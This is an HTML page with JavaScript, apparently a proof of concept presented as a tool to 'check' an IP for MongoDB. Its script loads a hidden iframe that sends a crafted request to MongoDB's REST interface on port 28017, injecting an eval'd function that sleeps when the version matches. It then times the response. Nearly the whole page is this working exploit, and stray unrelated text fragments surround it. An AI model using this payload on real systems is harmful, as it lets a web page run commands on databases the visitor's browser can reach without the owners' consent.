 <html>
<body>
<div>
To check IP <input value = "127.0.0.1" id = "ip"> for version
<select id = "version">
<option value = "2">2</option>
<option value = "3">3</option>
</select>
click on <button onclick = "check()">check</button>
</div>
<script>
function check() {
target_ip = document.getElementById('ip').value
console.log(target_ip);
version = document.getElementById('version').value
first_date = Date.now()
attack_iframe = document.createElement('iframe');
document.body.appendChild(attack_iframe);
attack_iframe.style = "visibility:hidden;";
attack_iframe.onload = function(){
second_date = Date.now()
time = second_date-first_date;
console.log(time)
if(time > 2000) {
alert('Possible match.\nThere might be mongodb '+version+'.x on IP '+target_ip+'\nPlease consider to deactivate it as database commands can be issued even if it\'s just a testing environment.') }
else {
alert('There is either no mongodb running on '+target_ip+',\nit wasn\'t started with --rest,\na different port is used\nor another problem occurred') } }
url = 'http://'+target_ip+':28017/admin/$cmd/?filter_eval=function(){if(db.version().charAt(0)=='+version+'){sleep(2000)}}&limit=1';
console.log(url);
attack_iframe.src=url; }
</script>
</body>
</html>
Current time is captured
Forging security professionals